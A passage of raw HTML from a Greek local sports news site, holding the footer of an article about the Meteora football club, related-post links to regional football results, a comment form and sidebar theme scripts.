                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/euroleague-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-2%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82/">Euroleague: τα αποτελέσματα της 2ης αγωνιστικής</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%cf%8c%ce%b2%ce%bb%ce%b7%ce%bc%ce%b1-%cf%84%cf%81%ce%b1%cf%85%ce%bc%ce%b1%cf%84%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%89%cf%80%ce%af%ce%b6%ce%b5%ce%b9/">Πρόβλημα τραυματισμού αντιμετωπίζει ο Τσιτσιπάς</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-10-11T01:29:59+00:00"><meta itemprop="dateModified" content="2020-10-11T01:29:59+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%bc%ce%b9%ce%b1-%ce%bd%ce%ad%ce%b1-%cf%80%cf%81%ce%bf%cf%83%cf%80%ce%ac%ce%b8%ce%b5%ce%b9%ce%b1-%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%bf%cf%8d%ce%bd-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Μια νέα προσπάθεια ξεκινούν τα Μετέωρα"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/08/Meteora-Fiki-filikoP1060409.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="394"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696735bde5b1c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696735bde5b1c" ><script>var block_td_uid_3_696735bde5b1c = new tdBlock();
block_td_uid_3_696735bde5b1c.id = "td_uid_3_696735bde5b1c";
block_td_uid_3_696735bde5b1c.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696735bde5b1c_rand","td_column_number":3,"live_filter_cur_post_id":13843,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696735bde5b1c_rand","tdc_css_class_style":"td_uid_3_696735bde5b1c_rand_style"}';
block_td_uid_3_696735bde5b1c.td_column_number = "3";
block_td_uid_3_696735bde5b1c.block_type = "td_block_related_posts";
block_td_uid_3_696735bde5b1c.post_count = "6";
block_td_uid_3_696735bde5b1c.found_posts = "3744";
block_td_uid_3_696735bde5b1c.header_color = "";
block_td_uid_3_696735bde5b1c.ajax_pagination_infinite_stop = "";
block_td_uid_3_696735bde5b1c.max_num_pages = "624";
tdBlocksArray.push(block_td_uid_3_696735bde5b1c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696735bde9b6e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696735bde5b1c" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_696735bde9b76" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696735bde5b1c" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_696735bde5b1c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%80%cf%83%cf%84-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%bd%ce%b1%ce%bd%cf%84%ce%b9-%cf%83%cf%84%ce%bf-%ce%b2/" rel="bookmark" class="td-image-wrap" title="Κύπελλο ΕΠΣΤ: τα Μετέωρα απέναντι στο Βαλτινό"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Oik-25-26P1450597-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Oik-25-26P1450597-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Oik-25-26P1450597-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο ΕΠΣΤ: τα Μετέωρα απέναντι στο Βαλτινό" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%80%cf%83%cf%84-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%bd%ce%b1%ce%bd%cf%84%ce%b9-%cf%83%cf%84%ce%bf-%ce%b2/" rel="bookmark" title="Κύπελλο ΕΠΣΤ: τα Μετέωρα απέναντι στο Βαλτινό">Κύπελλο ΕΠΣΤ: τα Μετέωρα απέναντι στο Βαλτινό</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%80%cf%83%cf%84-%cf%84%cf%81%ce%af%cf%84%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%84%ce%b5%cf%84%ce%ac%cf%81%cf%84%ce%b7-%cf%84%ce%b1-%ce%bc%ce%b1%cf%84%cf%82-%cf%84%ce%bf%cf%85-%ce%ba%cf%85%cf%80%ce%ad/" rel="bookmark" class="td-image-wrap" title="ΕΠΣΤ: Τρίτη και Τετάρτη τα ματς του κυπέλλου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/02/Telikos-EPST-2022P1160122-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/02/Telikos-EPST-2022P1160122-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2024/02/Telikos-EPST-2022P1160122-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ΕΠΣΤ: Τρίτη και Τετάρτη τα ματς του κυπέλλου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%80%cf%83%cf%84-%cf%84%cf%81%ce%af%cf%84%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%84%ce%b5%cf%84%ce%ac%cf%81%cf%84%ce%b7-%cf%84%ce%b1-%ce%bc%ce%b1%cf%84%cf%82-%cf%84%ce%bf%cf%85-%ce%ba%cf%85%cf%80%ce%ad/" rel="bookmark" title="ΕΠΣΤ: Τρίτη και Τετάρτη τα ματς του κυπέλλου">ΕΠΣΤ: Τρίτη και Τετάρτη τα ματς του κυπέλλου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7-8/" rel="bookmark" class="td-image-wrap" title="Κύπελλο Ελλάδος: πρόγραμμα και διαιτητές των προημιτελικών"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/12/Diaithths_kitrini_karta-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/12/Diaithths_kitrini_karta-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/12/Diaithths_kitrini_karta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο Ελλάδος: πρόγραμμα και διαιτητές των προημιτελικών" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7-8/" rel="bookmark" title="Κύπελλο Ελλάδος: πρόγραμμα και διαιτητές των προημιτελικών">Κύπελλο Ελλάδος: πρόγραμμα και διαιτητές των προημιτελικών</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b2-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b7-%ce%ba%ce%b1%ce%bb%ce%b1%ce%bc%ce%ac%cf%84%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-2-0-%cf%84%ce%bf%ce%bd-%cf%80%ce%b1%ce%bd/" rel="bookmark" class="td-image-wrap" title="Super League 2, β&#8217; όμιλος: η Καλαμάτα νίκησε 2-0 τον Πανιώνιο στο ντέρμπι"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-00-17-01-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-00-17-01-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-12-at-00-17-01-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League 2, β&#8217; όμιλος: η Καλαμάτα νίκησε 2-0 τον Πανιώνιο στο ντέρμπι" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b2-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b7-%ce%ba%ce%b1%ce%bb%ce%b1%ce%bc%ce%ac%cf%84%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-2-0-%cf%84%ce%bf%ce%bd-%cf%80%ce%b1%ce%bd/" rel="bookmark" title="Super League 2, β&#8217; όμιλος: η Καλαμάτα νίκησε 2-0 τον Πανιώνιο στο ντέρμπι">Super League 2, β&#8217; όμιλος: η Καλαμάτα νίκησε 2-0 τον Πανιώνιο στο ντέρμπι</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b1-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%bd%ce%af%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%bf%cf%81%cf%85%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%ce%b1/" rel="bookmark" class="td-image-wrap" title="Super League 2, α&#8217; όμιλος: νίκη και κορυφή για την Αναγέννηση"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-11-at-22-34-06-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-11-at-22-34-06-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-11-at-22-34-06-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League 2, α&#8217; όμιλος: νίκη και κορυφή για την Αναγέννηση" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b1-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%bd%ce%af%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%bf%cf%81%cf%85%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%ce%b1/" rel="bookmark" title="Super League 2, α&#8217; όμιλος: νίκη και κορυφή για την Αναγέννηση">Super League 2, α&#8217; όμιλος: νίκη και κορυφή για την Αναγέννηση</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b1-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%bd%ce%af%ce%ba%ce%b7-%ce%b2%cf%8c%ce%bb%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b7%cf%81%ce%b1%ce%ba%ce%bb%ce%ae%cf%82-%ce%ad%ce%bc%ce%b5/" rel="bookmark" class="td-image-wrap" title="Super League 2, α&#8217; όμιλος: Νίκη Βόλου και Ηρακλής έμειναν στο 1-1"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-19-33-32-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-19-33-32-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-19-33-32-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League 2, α&#8217; όμιλος: Νίκη Βόλου και Ηρακλής έμειναν στο 1-1" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/" class="td-post-category">ΠΟΔΟΣΦΑΙΡΟ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-2-%ce%b1-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%bd%ce%af%ce%ba%ce%b7-%ce%b2%cf%8c%ce%bb%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b7%cf%81%ce%b1%ce%ba%ce%bb%ce%ae%cf%82-%ce%ad%ce%bc%ce%b5/" rel="bookmark" title="Super League 2, α&#8217; όμιλος: Νίκη Βόλου και Ηρακλής έμειναν στο 1-1">Super League 2, α&#8217; όμιλος: Νίκη Βόλου και Ηρακλής έμειναν στο 1-1</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696735bde5b1c" data-td_block_id="td_uid_3_696735bde5b1c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696735bde5b1c" data-td_block_id="td_uid_3_696735bde5b1c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BC%CE%B9%CE%B1-%CE%BD%CE%AD%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CF%80%CE%AC%CE%B8%CE%B5%CE%B9%CE%B1-%CE%BE%CE%B5%CE%BA%CE%B9%CE%BD%CE%BF%CF%8D%CE%BD-%CF%84%CE%B1-%CE%BC%CE%B5%CF%84%CE%AD%CF%89%CF%81/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='13843' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_696735bdec1a3_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696735bdec1a3" ><script>var block_td_uid_6_696735bdec1a3 = new tdBlock();
block_td_uid_6_696735bdec1a3.id = "td_uid_6_696735bdec1a3";
block_td_uid_6_696735bdec1a3.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696735bdec1a3_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696735bdec1a3_rand","tdc_css_class_style":"td_uid_6_696735bdec1a3_rand_style"}';
block_td_uid_6_696735bdec1a3.td_column_number = "1";
block_td_uid_6_696735bdec1a3.block_type = "td_block_2";
block_td_uid_6_696735bdec1a3.post_count = "5";
block_td_uid_6_696735bdec1a3.found_posts = "2142";
block_td_uid_6_696735bdec1a3.header_color = "#";
block_td_uid_6_696735bdec1a3.ajax_pagination_infinite_stop = "";
block_td_uid_6_696735bdec1a3.max_num_pages = "429";
tdBlocksArray.push(block_td_uid_6_696735bdec1a3);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_696735bdec1a3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T21:11:59+00:00" >12/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Το περασμένο Σάββατο για το πρωτάθλημα της Α&#039; Ερασιτεχνικής κατηγορίας πραγματοποιήθηκαν τα παιχνίδια της 14ης αγωνιστικής.

Ας θυμηθούμε τα αποτελέσματα, αλλά και τους ποδοσφαιριστές που...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

